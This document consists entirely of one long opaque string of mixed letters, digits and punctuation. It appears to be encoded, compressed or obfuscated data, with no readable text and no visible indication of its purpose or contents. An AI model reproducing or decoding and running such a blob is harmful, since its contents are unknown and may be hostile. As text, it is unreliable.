|hKfdX0qpC/Er9pzq~9h(S+-otOkqq+ipO_xy4siN:qEKs|:6Cp-U^L;^oQ:Ri|Bwe2^_7+_}AJIA~%u1Y|uVzdF^p0_FUfI&XnVFfLqVN@p@/OyV/x64-h6srf6i2f_:2z64dW^R+N_Rh{S19yh4+oqshYB]{N6SIdrwY@Ysfe:)9JF/(o_7Sz~n1IFn2e^DC_;Dr]F&q+zh5(pKsNFW&tNyyhrW7FJKRWVWy+;+@V;CN9O6opX/V0izFK;zJ9f@WC%TrONKENDkx};drY}}U}UKN{w@:;d^&z1WU(1JA7)&~}/O5q-2FVIhLn&r:Qs07DdBF{O+2SUU:@1dFzJsrUY5:nxE9Yn:uUNUyQ(:i4-udQ7-Fs;dVQ95Xyx-_(isxu&DkT}}5^kRYOK2pef:94e0U]@xyz(RXu:hp)On_0J)5/6J|KY5E^_@rr1DAqiruI)J_YL^5A5xt}ft_C;o_1:o~~1t~1Kz_1DWXu^(:{~OX%xVXuD(JEi&r:2Ury^ndT%)9@0oY:hKC|k:LQ2zLsr5~@T5Js%VV-n1LFIz_%EoJ%I)&ufIrrq+5w_/^FU:XAi5ueC)/S@Lk@nS:Kuo^(((-5~|51ofiLiB:&fNYU]5D]Q;^+A_q6QL0z5o%{NYnWh29A7w@KDA2(rA52}KY5VuQLuT9nezzLEXR)7J}Vp57:L|_h0n6)y)6sIXe}FXzUx9CAS/d{u4Sz5EVdQonL2_^59uf9CWN(~E|yiUsdTU)yi75nqQ]ERY&K9RU{uTur;O%5-R%BRp12DN9UTF/2U|IhdV_{~J45U)({Sd%yVu}{u4sLSpiuyy@1uK2sKBN(Ds&4xts:LsrU+i:02o(y6JuL/4hLz2d{;xd1e(zE@YKoYVA)4+U{6V9(4psoxd|(T7s112k0}QA0nJR}&6+xDx7{X]F/%WO7FqV^zzK~O^N15e&{|;q42tU&d5DsXt-E_DkXQFsr:SXts|(}&9)/pE)]Xe9~px^|YDRw5W4e/ysT^IU:JWFQV|4^:O&2u:Ld2e+UiSRnnISsnOs71yoXsInR1i91^-A}1IAW4I1^n(T-~L};A0rBD^+O:A15Is&XdB%%4NiIsr]^}}rR}E)o1+@oqFxz4~wAsV/5d0DIKy0xCWIkteWA&~%0k0yUs~kXT0();)f2BwqqYE(KNW65k|s5q/4X^OUqyL@u6oDr-EDw-]t51InQ4AyT1~pw/-B21eu&X]V(~Aets&7rtBu4K_s:I}092AiyR}(}-AiRs+|ysA|L/QRIfX|pe9OQpVVAU7@@DBW@oU0Vye:@%J:ynNBQ}d(d5;it~^4R1U})B;^s+UDx&(rt)h}yz0i-eFByiw](kFr(f_xVp(@-~_@(sQSrp2Drt%_I+J&X|p@&;rpEpT}OLONU&Qs^-Es}@d@k2;@I9F@kL_62eBAd-{7t4EX79F97+(:7fYs7f{s7_Ys7p7WiEr}9nSSdL%@tYqSu%I@R}kC:rqot|qX)]7CxDYo-i)rx_/D5Nni%W:X&;{}(;L}-rL|yV~E&KL}Qk|E}kTu6]%56k_rzIpty)~o6n/rySke6{Qo64(EL4Ks|7NqfEXs_oorB_]~FpsD_^)se]%fzNC/(/sOit2IxsC5(nVhSsC){^)CzxSttWunQF7KFoK;QC@}fQ4q0p(oriYy;U^&_I^-;U:e%U^XYU:4YU_1_U_Xp+4e;Us&_Us7%UCC_U1X;UKXDJ41%iOEI6wEI29yu;w{xoI2%SN4fISB(p:7r]q9;hr0Yw-w%;T-n+e^+R4{BJfi%wrdBsxwYC]F|fW-pX^dtKq4wBBBQQ+ywf(ID4WAro05~WL16r5r;WK2yRUeq|52s2~4tAu5oFBh&/++FhxkND_;@nyX;1;s(Y%V9Ini_&||yJ-w)R+@YUY7N2zyDUh7I~~{;169;RdW_DkB_1^7;1:2;Di(%1:s_1_/;149/1_{4/_1UDEE@w_%s1_%n4_/90x/%4XrQ1_(w1ON4Wo9AN;h+/R7Vw:E:n+59@-hqow01J@xn0Y2/Q}If:k6N%/wK^IU6tChdSuWS/whoq@_22D0/F@khsOqY0k]UWiF@/6JO/6WDshwX9Ak@rtT7tC@EWe}VWQxy+;wfrwTAW@Fss:_O/e/uJp{%)pz|2YIA}%~o%xDhor-:)h~;s^ByeFeusrdV4SJ-Ki06%}nAsSFk4i@Y4^YiIxs:/^UY4_nR1@KL4_Q}1sfs4sY//_%u447Q1s7/4s750r-5Wr|ueO9iE]/W/R9)&RWT%OtI/;Eyn4kS/V}h^%uA@%uy41w@//i&&%KtQ0F(zL{J{;FVo_%:NLiw26w9&xw){exyw}N~fTiFywK+dFK06IsBx~E6BYr~n|oy0&rCNyKC|7x|_7o(%%oC{T&&pBS}WFqLtQp}iy7F@&]V2kUL2yU}sfQQS/n{o%Q@&7@QDy0kKNQ@p7d-&z1szY/%L{Q%of1s5%/sL(/oy{//f(/XOYuXRy%D|YNDpeEroEwxInyB;WpDO~r]xtL-kUuRrBfkw+L+9]uOR+rt^+((yNt~UEA|{CR%]]zxiQ1e9UW%t+h4WN@|S:yV7Ee6-p~-^z(01rB~O0&A+)Di~|JO:+W]B]0x6fJx~&r:]d}x^Dt+zW2pwEnII4/Vwk_DEKBFVVtV]dL&W^RU&_@)zS|BQXzC&F6DFq(Y^2FQ7L&(kwu^]Wo@;9rrTLB6CE]kuEw{Or2zez%Yrt6xI+~W|nRQ2T2(opf]idOdi9wLO((_]w~V(0dxV4ULV2&F20EfR7f_KX0n_}^f@177WW&;&D(_7wS|U)2NXo(%2NerpFAFsKQ-9)F@1ftk(e+R+BOVrTyt@{Y7754KQ^s&D/ue&4n{%2&Fs{7/o9n%X2sQD/hXDr]Qx%trX})-UAA-Sqrw%o(+Ep^^w-:oikyTJCIW:E::hxCe~i+yrE;7Vzr~rU;;ySqxB90OOD;){wO+O|^S;CxhOKd{r(N)U|O/KYO7e|kzdf;V;Ox+5rTuySC0DJt:Vz_YhW5VJDE:T@Li5ETT5kpXE:]D75TES49Rx|L;y--T%_RkiICUWwit2NpL{/Su;0;+]zOrt&BV9eNLNF^{/y@o2o)]wCqxhBBBfT6-KonnDo}qN]k^UX_4LVD:%1u|t_|owX}sze60}u]]~V/zeW1]f&QuqTAAIN)f)B/uwQ-yrQN_}eR+~-Q@SyJwE%Biz;wk+CR+wBO;+dxz||hJ6-oJJp6VVh]hr6:qswQ]dy;6WAOJrq)CzCkx&VzKW(+A/WJVzz%4VhxWJyz0:qTq{zh:DWz^z5tx/u]x6%K|_6]:5z6~WL:L)uBo7{FV{O:UO_D15Ot4|rq9JN6|e:(1tI4WYy6uL2dwErTD%z(S@IxV2XNUNL@6D~II]q;qNw69WBBnSpq7~|22uYNCONtt1&A}pWS(xW{|o0%^q~|qUnXK75EY15BArELEk:::11KAA6}sCOy55}kByExzr&dOuVudk5&w0LSEfL]]yEp@V|h;;^9UK7D-;KdKO)@@)C4FqwFxx]n0iyoEFh@r(]U6:Cdx7%YrzE/|z:JCw2S_:kyfxXT(~]oWA+hCd|-{py9WRE_2(StnpW5f~A(|TF7+o9~px02E~1otNdhUkt6s50(OyTyNBn4pyArwFS4SJ&21;&dVrnNN+f25C2/n_^CO/1~2V/VV&_)R/-U;1znE4OIE{p19/s0S-KXKd5)74Q:5zVkA7KJX)o/K/T1sC{yV~^S~9DeD+AxxW(~|7rF)qeWSB|Y]:}2|dLw]xCrr^Xi6tnuz@oS%F_N(5Au9L2Wpw7Jxtq_OOhkhEI~udT+h&oD+]hDt6qrpF(J7tiq:h~wf|dLxq1KyJ-WLyAWAYzfDqp2qOf~R&(AB%WiB&rRoR2XyV|pVxW%hCDnIiQnW{y6{nO&6|h+)Rez%Y+DEuVQI2BXUoqxW/7-_y-6B;(Ko;FUryX^hzYJt@25:D/{qL)9%Xs~7q-tnNIki(hxop%~uQ67Whe+eDe}tRw//KLA0EuEO6SDiTWS;;rBkpE9)2rww65yiuLT%zD~@LEiWzr+n|dUIr~:(WAEiBr2An66D1]Dw52yn)p6O5S/Nzz|OqRh|7UDpD1WDq}+DY|2IqYxUqnru4CDpTk;]u7dhB~pV}C-KBT2qoUqi&USzB-E]z)w:Xrq6BFSOp/xVz2hIV-EAr~UU5~oRi4Y(oRf4x(-:/YOodD~Y@@{2Sw~TwyoRqk;ri|797V-~4%%h@Se2fQE+nO/6T1TOO4L9KsEUTQ5y(u_@ttw+FFVSDOpSk/z%SknJ_uu9q0Dpfki-EJ(_OuT57WS(ph(xB-o|u6AOzdB%0y9h+q|t{xIzx5DRX{ee_I_h]6xuA~Jkr%Q0+B^wIT+FF6&AO{0_DqI6iRO{(OVk;dDWs5}i%qBn/k;Qo|pVi(~B-Rw&OOsxn;F)+Qhnx+X{h5kq%kA2/@L^7)ziE)w:hkpu9AC5-4IVy(^A9RirEQw9fJ9eq-VOh|A)WuBqA9e-qiC&9yx~TqJtI(%iRE5Q-9fUtCxedI0J2dw}Czf-OYsJ~i@7iL~hYp@5I/zU9E%hB6nYCJy;@6;I2rW1SS0h}|2kOSL-y9uA2w9uuRxqR6_TQ(7rLdA5@uqzpt)tJ&iBq1VO|;Fd}VX-x6~LF|(T|9D1yI{B%U&4fR&L9XF-:uE-AQQx2-9huJO-I//:QpukR6Nq9OLUEX)z|D%kty~q&xEo1fUxsQVIzwNLxenhTwid^O+D5zS)EqLND:d}kK2~dSxVnt6x%-VV6{JKISIR4hS:Sp~TTV^XE:Kz46BW6)Fo:qT|Q+Bn/OOfzh)TTzx6zikpdo-5n;:1F)TA~D_o5XE^ruf2XDqL+4;t^N~Kn6)VxUsRCYztAwB^Dz{yFJph5%rwYR/r~TJpunVNrB^K+1eKtsJ1E4uxe0U+-^@eX~~kNE&hJ%6w&qWwuNWDn9V@XoB+ESI5{s]+U)Fw41UdAw_t)Y_nuXYh__u|yX0R|NATuW_yt(Q_r~FNOo~|w:Ji}F)Ch)FB^ERt7Y9/}S1B{p:%(9SO9+SJE+&u-fW{CYJDCX_AOVL0n&]A1oUy-+J^~-~%xd@4Rt;+sE1XVNV)n2Ffu2o7OT_)5@-7DsCr4654WRW(wetEue2/pnz4LX+tR242y-@Vp/u2Xx4friQoernT]o7yu%EyiL;&Xwx]Rxe;x%6o|1@LV/x]F(LWwX5KEU%etiinXuOR~-0|kLdniq9f-q&|_zAF44k9DsTkYUD|ty]@Kyo]sW2|Xh5+wX}n0(k;pL(IIuVQoJ4Bd):WFxnft0oef46CXJK+f-xfiek|ui5ptX1}r-s:D)51/nXT{W_L54@A-DER5;Y1/4Xp9(X0rU2(9dEULf~s7%fxLXDhI6pDeY%/1sXXxhdRCE_B-o4@_N(i44Wk-{pi4QO)~hW%YIJ10OAR/)]JQUF+I7O({Q/9X|rw5dRp7n4e~6fQE4/EC~Ue/&kON7}B:7K_;_zQi:kY%FfXs7UD-oz/oKfs:Xu|;KQzkY%TS4F);QNXQX;n17wXVfTFQip_}y%T5+e99Xs_DVosssX%0WdpT/{9:NhpL]w4-%914CCu0S/~xWOxTLI%74C/@kE2n4T^Bn}nCVF-Xs4e{A@:/N{)puw|%YYKIxwtXVx)p2dDuWV{eB6BeBSyeUp5DWX(e)k1(4^TQ5iw;4^1)}KwD|Sw)/Wtp(iDo5@zf/i|X2/S:/;rp5p2OQ2EE5K1L~u+Wr|RrNBkWnQYk91Oyw1p2r&_S/Dky5DRyy9J09C4pQ5D6yU%Sf%:zx~wku5rxIUn;{z%WyzOAr/4;{zErIxQW11YyE+KkQrA6xik6~|{x//{L%u-E14&;T0Uk:^uNrr1RreE|ru~@{ui{%UkJwA~r{uVo{IxR9syur~Ud/:6:(]0E@_92k%B:;t~NuSehrE/@~eh_%_{p2F&9wF~ryBV}wnw6Dku@1p:zykn0Kru^9hWSRJ7urWhArVf-EVOdrWR{%TSpEWD({WWI56q_EU6k-]XpEz7WE|rSEEzWn:7]wDXx){D6rU2DE{4x/%Shw%/DoEIURIoXT_k76;wEB;0Ciznx)J/SzLwiLe9&]tFXTX/0ILnQKRreNI9XYIwTEIr(BkQI-~rFetExSDE7Q~5VoesV-p|I6iY;6z%;K:sLON46TR;]w^4|iR%w6R5nCeNTTis4xT%d4rL;4y%~D]1qIh]d7eu_q;o~R:uQEw]^;R]^YR+(7Ixr2Xe]-r]J^uxY2wu+du1sUT1n5urSIrw)5e]1ie%@DT/SRpS7d;w9@Tkz9u]nTi14trr:dudt~Ik~K_+n^iz&}hk:UukOr~xTBF9tF^]~KX;n-r)Ln~tffT{_-DRN4Rt-yy9_7ir;]R9hBItn]xErV~r;nk9osN9/{2Exr9S4w9C&CpzIWISnDISJ}p-RydE_DSSOL6yXCxCpIJL6tR|i;&)4yQ{iNtL(%pC0}kSXJV0Yoy1(]%0xA&ER4I1DCwW~d9EBuOBhDWTI~p0~hLWurr-u:S{hOSOu^(p~D@Wuy%ruJ{(peLxx_R0_%;0DzkB}pVRuY(r~OxWBE;pr5E-~^Vp~Y^-~T^rI:Sy2~6W~dLBR:XS70zJxDXwd|-0Cs144s7EhnqC61sLC15Sh1sy6/Qy+^YxpeLni{uy4r]y4rtFwr4B+0WBSE&QxrC{ID6L4+n44W_y0WCBhWRE0y}B/20x@UE0Y0%{R~]SCI94|XE1/5WOTY9{x&/A4yWpf+EyDL27(Ex5:EA-UE&_pUrqW91dwItffIxR:EVphydfNy+2wyuAprx4^{]-XExyLrU~yrk^EEEOWE:~irw:hytTT;0^yExy^rdeLrKAK]5QpoQeBFuX^(1qOrfonNN(IL;N{{;1}N;{&N;s}E//nW/r}II|DQrQ1E7/Q~rwR~uw|yRx1+I]7yekuy&+C~xW&yEQiL|t7~~RTpBr-L4C@Qw;4yCe~IKIwy0]D__~h~|uEzTfeuEIBByA)IVh{E1DAy}U&Ed(Fu|9OnVdR&6~krOdf&X~krUFJr&f5~OqLE2RTEIhu~yA@rK^%]WF&~:2:91iLu+O)I2rDEd/nLukLtirtU|V{VDki+_Vo2TkRoF)N-Itf_0&NQ4{6ienYzB&YXB&7y|&XA~&Xf4EN]i|DB0BrE}&D{RB9X2QpoA-uE}4f5Su~d}-eX5sihRWJL9WhqTBC]AIT9@E4@0BC2AW172B0sR4E~}CJ-ANfSw~AQ}]@RTkO2i+BArA6F5NJ]Bd(De/2D}eWFRzt_0kU~hw+DBkhI;V-N|x_DOkVnBSUtuVW}A~60rw|6u1Ko}x1)Dkn5@k{tuuofAk:-@kn+ukdU@kfW|OQWI{Fx}{F|AdQ_R&Yq4);s|)NQAw{/@|_}~t{Akw%oA&/YA9%fV)pB}rFEL-ey@-2TFQCnINX{ir0WhFV]eye(:}Xp0}9wQ6VW|}@W/}uI&+7Oy)S~R{keA~RREfhf6f|RyDr2rWBA2y7RKBBX]riqf}SinSR57I}pFpu~_-IT(OwY)pAhR}CT|N|^|A;Q%WIR0Nr;-oI;yNiJU(iY~0SriRr^;Q}f2}w5wNuxdA%z:0pDntr4kL~D}C~:_]s_4As_sqs_1}s_/]s4wAs49qs4t}s4e]ss|}sX1fAxAzkQto|rh{I4KA_DSq|BE]RytAK{oNktRT|e1Q}W)}sE&K4qxqVN2p&W5]s}VBqVn5RTBQwds)0VUOfr^CwLtnxd+S7_y(|%iQR:%WD_BIi:ADI^EF94xD9)/S~~u%Eo)SXfopsy-6yuzyKr{5A~JLny&qSEUJ:E1d)-kYtp551z9_B{EhwEQ0frLx%+(i0RQ^Q6+2R6zO}6zJQ6+/fkz5}pD9e]Qu&UXkA]e%_~X6d/7AFxQ&pxDkufR%|f6e|kt]efI/^^ryQU1sL6r~)ABBRtXT^yqh7xu@{(ER_u4XIQt@((ES2kT0EQ-2fI-B5-{AJ(kp2A-i/hzf|d]U}N9FDQuphNzpsf+5|AtOTE(Jq-dSJB(SkE(DEkB51-(T_ENCW]-FU-Lior(FV;+i-Tz)R^&(}^&f/^VKndFyqupp/SREhBhn47s}:0@k]A^Tth%z7Vy2&^X+qdd/TFAB07~BT{V(_Fo(hqUpUN&]XF-e|h&kItUr2W@pn/kkqy&IkI0r{Chk]hVeCD-S^&sUJ@uu@Rph(V|U(@e2U_u9]Kok@eu1/wUhL;TY9{hd(}|/XU9iq/shuqeORDXB}z;qTXdO6{dOs7n)pAi221UOReBBWBn2OdU^t}-^Vsw)%0NJVqCBn/nBS]C^XE5pr0&CIB-~uSq1Cp@p7k-u{_w2]BB2x9z/yxu+-2-Di4-+{Nhk:Yk2(fh]B4B^sV}i{khVz^|]&fVVA(uIytwVU0hrQopST7Ui:kp7k4-1Stt^TY_AqyBdxEKF+Dp6I26V~wrYCed5_{d5/;KY4qKO//U}s}wYOF+^:~qo~EdyV~04oFySrIwTs/|;zU)Y:UFV5zR^Yx0V-nE(:f1^C}%Yp6wk:z6rwU7(JuhFwT6}-C}W4T5BnuyU&B&V-Q/Bh:1}+RND9)FTr_&Fx6FB06uLn4t@JNuiTYw0Dz_yD_YI|}C]pwEfyey(w0fUet0%:tFD&_qk1:RNR/To&:R@1Js^):RF1XAq4r_Dt9KkOFuk5rABnpn0+p4JJq&VXpk}Q1B@tod;1t5@1o2;ooh+UF9{1tCztyA^tNsD)N4LdCtkIuY}]It;Uz&0BJnNzzi}1A1}V)N|1d/rK_e}kOBsxYFOdJsWI]{Eh:II~JLVk_SIB&/2AihL}kiyKrYquXwJCY_uKWNUkL9UyF1yDr7Fh(Y4p]1(fTKKI9Wp}D74OEY:yEY@LEYCFDYox9+F|Lw:9XWDf(Y4O9z:n4z(4R1{(EUF]F11@9tFQ(U:NXtD)(7h+4+y@u14BE70:E7Lz9W5n(Y{z9y4TE7@J4t6|D7StDd{r9+J}XWpRT1{}4NJfLY2ykK@RDY{^9+2QDYLtXy//DY_uR1TU_XT/_Co4YD]dkt9~~ert(R/iIT{Di%oV}S9tF;Wt_^O)^^{/_^U1x/EY:/NA_ey&7rN1Xr~4L%)CyoCAz~YJWW_NqBW9D])he{AtCxR-;f{)qUff]+2(]s_nI(/oTh@I]Xk5pIF-L-xwNpz9qTU59ukAO{YSV__)qC5__KR10dsf]Q4d^u9p4QYJsh4dSh9oz{kOp(Ty{{sf;fR%9uk(ohs%kQYQLf05kuR/sQs1sd9X:uTq@psK/{YpXQ9_Tu9hpYTxBQYD_QTOk{kOu(_hY%o~L%R/Busp2%9epQTd/&s:^{o&^{YD0%soF(nN9fnYEf9Q:fTy%uo~sYn:0{4tY&EiSfKx%Qr0Bd04ffYtoo7Q/t^x%B4F:-uUs%XS@fy0{fX}Lf0]of}C^uJ@AQC1}eDW]fe9~ip2y)DAAT5y%d14Ko]YYCF(BwNS&r_E@pDO]RhJAQ@tepAofu_e/5o~5:D~:o]N}QNRdLrd;oSLN2Y]ddNRwzLDK(FuJzDy&fkJ+z)J)q^:n+5yd1/;)1s(@5I)X)&(2h/Y|4oYru&L2n9~_VXN9U7f/Ns9L]sL:92yY|/u1;r(qs/;It&~%EsN%N&;U&9_xn]%N+9%eNWIeV&yq}&{^}V%+fDuTW9N@JIYAqX%9&2&_J&9FNs%)R-f1wXN94DYwRIYVJ&t5)/Y+1&2Lt()D5/YY]&5ruk@rn(z|A@4i;&^EqQIBy^1}QCQIuWO|rtpIt96Eo(zwuzpDAN2ToEz+w6uIU_52WuKekC~Ttfe|OrkI||TSW]|+nE:Azq~+ykzwTESFy^A9/dNd(zIKzhA@KY_K0BWn|]rhwh0)4+izJ|2y%RDSqx5AO0VAt2od4Wyz+TKhwL/xTSyk-0kI6L+5pu]dEwAnqy4itFYWrhxDkTJ-r@KRYOthqh)^fn^~AsxRUSX^T+Chy@105kC(;}yRF6AAhn]d@7w24r(@E2&DOSY(u+fkSiB{n4Y70qu@2:)q@2d%dys4;K;q4f_o}eVY{Y/;^hL/@_f:@)fX|1Y4oKQ6ndQ_4JT/sK%2BfSy/notYX&eipifef4_7Ks);21Y1/|5n1X|0:t%@h}X@eV4^1+^1nQ}s)Q7-pJ%t&S}R}+Cw&&9E0fNe;_oN@u}/1fk|sVsD^We)/42Qn9e);77-~hD{o]&W9-&z|-fx6U60(kzzzp1r-OFkFuhrCueW;yzyNfo-I-oK1O6CWJs-%x;ztDR+Jr(noWWESS^xBEk~UD|U+rh9hOIzEpqNA+rOVxK0UBA(Y^S~^k]%~zUWk+SnES64Jt~i^TBA0h+y(FO0Bn0X^dwB|4DuFfBA76Kw}]+KVprN+s0dDNVfA1|}}]7&euBABiU{}-D-Xxw]6}_{;uEUNu{EDSRSn;D}ARUW9|eWN+E]0RhA]L4DA@uYR)AyWW](}h-XT%4zK4z~;UyrUUp~N^TRDs:^u0^qt)_dd:^J~h0QkFoV9|4Kzt7YpL]~VnR@@ez@O7%9K(T&VsIhK5;pd1FNiN%n5O&W9-CBDz77)/4JpnKwK(W9241Dozeh;720ro{Q17~5{9eAA(e_(NEfqokkryNtCsptwpYXDDX9xR}RKf69^1|DYOhhFQOF%zd+z:%ooLOLr@SCC4DkYieNBu-JJU]t|J^4S0%@6wNxED@FJUhf7p2^0~TNVYUu||iNnSp(LEq}}iA+oFz(f^ofE}LK%)||N]2&]zh;&oyFFJ%+i_A2VAwEUIu)~ErzSQJYofBy];uD_Fyk)2^KrqVC^SrLV-r}AJ-N:sTC04iRRu5kxqu{y]h^)-EC4|7+)+oy;t/:WdTROh()6uI]CW)KLp{o6}5/LQ96;n%0%t6r&t76_SdX7L7}I@}FkFL&(yds~KLYfF6W4N%0F2/{9&t4QCd()%0FTxQ_xq5/((-E]:p)fFJ~zu1rQyu9L-W&AnNR)YeVNn%}RxAW@1Bp+Jfe6ehpTw}}z:7y/ROJXIDCkX@O~4e5S(0;@rz(nVR2A(:u4sokNwAE:VhsWuO]zKW0O}ESp0R)VpYhn5iO;Vu:A2;|i-rDNCJ+~-ATDFeUQzIy(i4CB2SdqE{r(x6}K)rOqsWzB&DRCC9InIOno(AUW;uxF}CpB0oIpViBitSACW]BdXy]y{)pS6RW{Ied0ySAWUyuR4quA~_O2kBVLo5r:uky}Irf/@fkUTDJ2Sn}4kOVd}I4uY:r5]{dB}YQ&S;)rs9W9XA|2/OTA+0IfBFwKfJNeLnCw2RR~}/B:QfXYzYYnuRy7UVy]41OJ~LwzI{7DN9I{(U25s~W)91|_}6w:zk%%7r^;RIdwL~oo1uu{XE(/(O&6~t~yqd{KI^J%}{rA|)rUEKppwA5+pzC~x~(KkR+;CeirTVW|i]]I6rAX]t~tLhuwV+I2unLkphw6x-iqFu:LNwz|ApW|nJ(R-U^:T9-^eW|J%~IBVT1DhEhEr0CQLqF49CkVip}_typu~Ji%uXqFEpo:euxOyI6CwzpWW+RdWAXi_RBnBJ}_(RRth2z%NBk2e/DRJ~VQwW56EBRKipd}5kkNd%|+Vo^UwEx;YQfn;:VyQO~ks]RyC6+5+/R/O;1AXORY51+|AwsA~Kw%|z|1]9&6+K9wYCpi0t:yqxrFENz7yEwq%2WrtJoT:%wsBfuoKe;+zYCe^_nIEee(I-L1)kf@(~;qsdA]2TYnRouT6h]%Ty^KqdkphpND+SDdTRC2KqrzA]4i+yqEpIXxDzxfN;)2N0L;|{)4p%zQJD69z]O}_^^E546zAR5)f@{~L{&u_kY;@kkO75nSO2:f5YKQIAXtoBBs/:+ETz-uh5KQWTQ7(xh(xLAIz&h4OJYT56s;SF)7FBy@4Jsy}%)KrT/^T2/T-I;C6XN|EFhVLf2L(oQ1~p;DrzS9eCpRo/BEd~}K:XBQ&AX;_sC)sWzqCxf0_d:00E-pW(w^nQdUne|6}6uI)I_~T-A7~91nt_z-n/fNW%_u{J;{FDdy&C]{:CDWrQXxuqB%7t};_~JRsDxzQp-rK0ShCBLyp/O@w/pVudI1US}Y~UUd]oVpp1pU^7uKA2I6C;0O{0W;S^1rR9@w1VxzWu:B%Cd5B}zF5kqt|qV:1-L51rO@h64-/OSC2QzK6R{k}TS}C4Ez]D:kV7;wx%^pVfYWzd6WN0+iLst:IDD}WD:AYS:|u(dQzn;JFxxKo2UKJ)@-yf6xKXXQCh^eS5_/4YIw&5RfyU:i&iht}sB6E@Q4]]:s_ICSt0hnA;&o};29p%VotJIQ+O|_/6owK}QfV%J}/JJ179TN-R{969|-o%R+FWU%(pfts0w-Rqt_0|EJ++JBU|CR%K-RQR;-kiAqwy+hF_d]~CTCoJLU9u%01Ny&2z1T@q;zz_+T_4ELJ6}F_B_/Di7&2T];@;TNFDz7W(u74yi:fF(:y|U_V:yzt9^{J6k{sS4TBrAOI%Dp2tB-Rxs@STheAoL;iUd0IhOqLqJTq{xJDyYo^2@fe:h(qWwSLr_2RYuVin4QRD1n4R70zJqCO{EqAO{xLX0XWp;(Q(S7AKoT{7e^K@(2/f{;XQ;h{}{sn;;J%Q{KF|WRVxQwXdDTQpW+~]+x5)FO{-%-F_-UAtI9w6S2{]fT+YfSU&iCIu}NT|+YA(T055Unyx7E{:2J|7Ao2|XY+5pOXVSn@R}EJ|)_J)pqz%{Di%e~wACs5S;C@NzFQL-IoYYXWd;~It^;9WKF^1}YYiKK}{e%QCt7Xd051sFCIn1L&QQQ1O7ttA7WkNF5Qs()7YRUN}Y16rn{rTV4YdnF@qu)/tQ^QI7+Dd2w%/LIsSCKiT{of70pkwU;/Esy(E-1f2oo^z~)6{J_;B9CFXNTs/%@1Vy/YFe%X42/1TJ~%/+AsQ1ri6rr06ruV6rFff14UirIrt/IkC&)(espEyk|VDpr09@y4O^+B/i7NCBx|2rVfAs+f;2Nu%of%/^UN:s7Vq6+F1s7Byxx}hE7qOVuVY~wyDrwfuI]C7Ww;upzeL0UXr&USuW70yo7/f2hEYO70SO;O(@N7@2Y^0DuiB&hdhRp]AOhAYWhA2W(on]u5SIrDLWhL92pyI2fRNoxuI-)hzW7E)67x}DfQB97iwWIf]9p6--IOz&pXeVpLNSx&y||%%BY+Rpz}y0~UW&hEzW6;Q9hWLO]/69hEOW6&xB~:62dwEqh&S&hiV2hUXW6UsO6)9&hIOW+]/oVk9-)VO&pViW|(U9)LS9pU0I+Y(Vf@Fs++%D/TV)I90hW-7_f^~kpo+WpofIDoW^Rw/Vur_k%W7+VueWnB/CQoyrqo6zTWC|KW6eVW@~i9:7SiTAiuOqho2NLpI-EWK2Io1qdW126W1J:W15TW1Fxu5_xW/%0o16_r|2Kw{&(WQ5pW/1TW/QKW//xErX-o:0y+r]6iNYk9dS:+rz;UuCxxeE+TiL^W-&YwewqokDkWYrFD^Kzw~9D+]0Y9}}kWT/;+tx;WR|~C&kiw2ekWez@]5~K9KBhTCBiWsV6W0skIdqooizNqe0^xD/k-QuzU~wdVAw%-n9^-Q]^UIqL+~NT-1/:WQIzUA|kUx@I+u&dUA-dUx^kWOWTUuY@7%Ax/^Ax%6I:JhN5t6ux9i~dT69;Q;~JOVt_T6i(0^i+}6&Yip}zz^&JUEr-ydit7^&QDd|6B6|hV^|;rqT6VSUJB;+;KSKIzS9~x^U|E^Ui^^Ui9^USK^U^y^U1J6eAr^dr]^AVJ^AV{^]-i6z-|^V-C^V-XhywRquI^zk}/~y;Bxtde6kOJrS_5SS_KSqiE+UuTk&(@^9f@^(|Kd9YQ6E+iE]VzI@tp^f{;~%p0^-y@^-QwfR6r^+|^rwC(^NO5kUoi^Y^|^Y2~^An}^U{S6YKu^d17ST%06dXAYd:E^7-r^V5W^7%f^dUV^VL_SSd)qCD_iz|~z9WoItWfurx|5/E9esSiEUp6iO7iNUS6dnqRVz;2s+7qO|^WrW^N~U2fY+Y&R^Nof+OSOO~fsnBOKnt;&+O6@K2_)nO_DJOnA+xU-nO%oJ^:yJ2/AU2/hn2/O+JzEOq:o++7sJ2{09Ow@^7tq+x9/prU9pI;wVS~eONyN+29o&CuNK+L^J2zJ4U(KoO~0dJFI+O6udOF:nkiYKCf/JJi1:J^%:2CuKO%^U2L+SO46zO4OK24D:f:XJqBEzJ9EIroWK:WAz:WUd:Eid6SdzhSs6:tr+V&z&SV~Ix^)-IN/S21nJJ&IJO(xOJB@42uA:Nd]drW7p)RSKJhD:^xQ+J^R|Jp:s(t]KC)NK/ny6qK+Lx:Yn::LRV:(sY:f4^:7Q_z(DE+/wd:T2xdC+k:Ct;p;ST+QkK^}WiO-@oKh;6pO&}r:FD94q]6A|yhx;Lzsu@&f{(zBIdp&]%dSB@:&p~K:XL9KJkJ@LVJ07%::Dd:%06:-pQR62RK-DFdX/::F;;derk:DLOK79T:f%%:yoO:4y6:p%::CQ6A^e@O-;duWd^+]eDrV|rWLwTpd}VE]:pW96_S]oRK^7f-tJYSKh_:oLd@Bio+4Dz:dJ:O6_V:/sVO~2kOqJU9J5@:QFx5uuKn^VK-{EYKy]^Ke]:5~t6KDy_0DNx1&Nz5A|TDBed1V9z^}]_:pIi)EFIXQ{;S-4Un^R@BOkrTJ_}R:T;hdF(ip0n-:_22:(z^h@tF_Tt5F~hKzhy0_4ypq/}_^sNn_f%W:|C/Eue7_4/6:0XY:5Ky^5CV_0fe:o6o_0iy_0qV_nTyJ1^;_Dh@:OEi_RI5zFO;_zUAq_9^hSkL_R4rY@in:@|CJu^T:x0UYqzXL~J2ViRw6:6xLwESrEqr;^yp_{Qr:oU6:o(uIWh-FOeqFCT{_N6Y_{4{_;fh:Qni6Q}V_Q}T_p@z_Q@1L/sY_QsR_)Lf^]29_OA7_L2}_RW2_%]&xp]rIxUWLCEeIxdfxKo~:&DR^1VE:1Oy:{1x::z~k:rfR/:2Vse&pVuO4/DrY(Dw}OzrsLDr{yD~ELD~]{Uhu(D~+{D~A{UhXyDV(^ku{yDh/Lky66Xx:z:DutCT^LD6XyD_e-D6/LDCwLr4+yD4NLD4A{D4^LD4FLx|4LD4s{D4UL|dS|REt(X0~{Rt7dJ]A1F(KKXhz-Ie@n_qyLpfXS^K6Ifqq{xS~VI)UUhXf)pphK5^11F5i)Ren)F4I^DwBzx}+ruk1y_sr(RsNyRsALRszyRsY(RsLyRssLRs{yTWk(rzUwTWNLTW+{TW2{RoJLTtfK_Er5L+L+RrIpCJ~LTUYyrU6(TUXyT|CLTU{yTJyLTSB